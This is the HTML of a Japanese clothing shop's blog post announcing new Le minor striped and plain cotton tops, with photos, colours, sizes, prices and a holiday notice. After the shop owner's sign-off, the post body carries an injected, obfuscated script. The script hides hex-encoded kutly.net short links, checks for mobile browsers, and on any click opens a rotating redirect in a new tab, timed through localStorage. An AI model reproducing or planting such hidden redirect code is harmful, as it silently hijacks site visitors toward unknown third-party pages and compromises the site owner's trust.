<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd no_bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm no_bgimg not-home singular singular"><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link cat-color52"><span class="cat-name">Le minor</span></a><a href="https://sassi.bz/category/%e3%82%ab%e3%83%83%e3%83%88%e3%82%bd%e3%83%bc/" rel="tag" class="cat-link cat-color53"><span class="cat-name">カットソー</span></a></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>今年も入荷してます！！！</span></h2></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/le-minor/" class="nav_link"><span class="nav_title">Le minor, &#8230;</span></a></li><li><a href="https://sassi.bz/le-minor/3892/" class="nav_link"><span class="nav_title">今年も入荷してます！！！</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-3892" class="single-article post-3892 post type-post status-publish format-standard has-post-thumbnail category-le-minor category-53 tag-le-minor tag-blog tag-55"><div class="entry entry-content"><figure class="eyecatch-under-title wow fadeInUp"><img src="https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2.jpeg" class="wp-post-image aligncenter" alt="今年も入荷してます！！！" width="1680" height="1193" /></figure><p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_3899" aria-describedby="caption-attachment-3899" style="width: 1024px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-3899 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0118-2-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3899" class="wp-caption-text">#le minor #ルミノア　＃ボーダー</figcaption></figure>
<figure id="attachment_3901" aria-describedby="caption-attachment-3901" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-3901 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-1024x789.jpeg" alt="" width="1024" height="789" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-1024x789.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-300x231.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-768x592.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-1536x1183.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-2048x1577.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-610x470.jpeg 610w, https://sassi.bz/wp-content/uploads/2023/04/DSC0116-2-1220x940.jpeg 1220w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3901" class="wp-caption-text">ブルーボーダー　ブラウンボーダー　ブラウンカーキムジ　エクリュムジ　</figcaption></figure>
<p>長袖は”ヘンリーT” になります</p>
<p>&nbsp;</p>
<figure id="attachment_3898" aria-describedby="caption-attachment-3898" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-3898 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0119-2-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3898" class="wp-caption-text">ブラウンボーダー オススメです　</figcaption></figure>
<figure id="attachment_3897" aria-describedby="caption-attachment-3897" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-3897 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0120-2-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3897" class="wp-caption-text">他を探してもあまり見当たらないと思います</figcaption></figure>
<figure id="attachment_3896" aria-describedby="caption-attachment-3896" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-3896 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0121-2-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3896" class="wp-caption-text">絶妙な色だしのブラウンカーキ/ムジ　襟ぐりが俊逸なラウンドになってます</figcaption></figure>
<figure id="attachment_3895" aria-describedby="caption-attachment-3895" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-3895 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0122-1-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3895" class="wp-caption-text">外出しで着て下さい</figcaption></figure>
<figure id="attachment_3894" aria-describedby="caption-attachment-3894" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-3894 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0123-1-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3894" class="wp-caption-text">色違いはエクリュ/ムジ</figcaption></figure>
<figure id="attachment_3893" aria-describedby="caption-attachment-3893" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-3893 size-large" src="https://sassi.bz/wp-content/uploads/2023/04/DSC0124-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0124-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0124-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0124-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0124-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0124-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/04/DSC0124-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/04/DSC0124-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3893" class="wp-caption-text">長袖です！　色違いがエクリュベースにブルーになります</figcaption></figure>
<p>&nbsp;</p>
<p>サイズ展開　2.番　3.番</p>
<p>素材・・・・・ コットン１００％</p>
<p>半袖無地とボーダー　￥15.950- 税込</p>
<p>長袖ボーダー　￥16.500- 税込</p>
<p>&nbsp;</p>
<p>サイズ欠けが御座います</p>
<p>ご了承下さい。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 27.52px;">4月25日(火) は 店休日です。ゴールデンウィークは通常通りに営業しております。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1024x727.jpeg" width="1024" height="727" layout="responsive" class="wp-post-image" alt="今年も入荷してます！！！" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1024x727.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-300x213.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-768x545.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1536x1091.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-662x470.jpeg 662w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1324x940.jpeg 1324w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2.jpeg 1873w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1024x727.jpeg" width="1024" height="727" layout="responsive" class="wp-post-image" alt="今年も入荷してます！！！" srcset="https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1024x727.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-300x213.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-768x545.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1536x1091.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-662x470.jpeg 662w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2-1324x940.jpeg 1324w, https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2.jpeg 1873w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link cat-color52"><span class="cat-name">Le minor</span></a><a href="https://sassi.bz/category/%e3%82%ab%e3%83%83%e3%83%88%e3%82%bd%e3%83%bc/" rel="tag" class="cat-link cat-color53"><span class="cat-name">カットソー</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/le-minor/" rel="tag" class="tag-link"><span class="tag-name">Le minor</span></a> <a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> <a href="https://sassi.bz/tag/%e3%82%ab%e3%83%83%e3%83%88%e3%82%bd%e3%83%bc/" rel="tag" class="tag-link"><span class="tag-name">カットソー</span></a> </div></div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/12/DSC0201-17-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/acca-kappa/" rel="tag" class="cat-link  cat-color36"><span class="cat-name">ACCA KAPPA</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="list-link">『本年も大変お世話になりました』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/5897/" title="店休日" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/04/DSC0164-7-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link  cat-color52"><span class="cat-name">Le minor</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/5897/" title="店休日" class="list-link">店休日</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/5891/" title="オーダーシャツと&#8230;&#8230;&#8230;&#8230;&#8230;." class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/04/DSC0166-6-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link  cat-color52"><span class="cat-name">Le minor</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/5891/" title="オーダーシャツと&#8230;&#8230;&#8230;&#8230;&#8230;." class="list-link">オーダーシャツと&#8230;&#8230;&#8230;&#8230;&#8230;.</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/4736/" title="・・・・・・・　お店の雰囲気良かったから" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2023/10/DSC0125-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/acca-kappa/" rel="tag" class="cat-link  cat-color36"><span class="cat-name">ACCA KAPPA</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/4736/" title="・・・・・・・　お店の雰囲気良かったから" class="list-link">・・・・・・・　お店の雰囲気良かったから</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/le-minor/4690/" title="”9/26 (火)”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2023/09/DSC0124-7-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link  cat-color52"><span class="cat-name">Le minor</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/le-minor/4690/" title="”9/26 (火)”" class="list-link">”9/26 (火)”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/4314/" title="希少性に・・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2023/07/DSC0122-5-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link  cat-color52"><span class="cat-name">Le minor</span></a></div><h4 class="excerpt_title_wid"><a 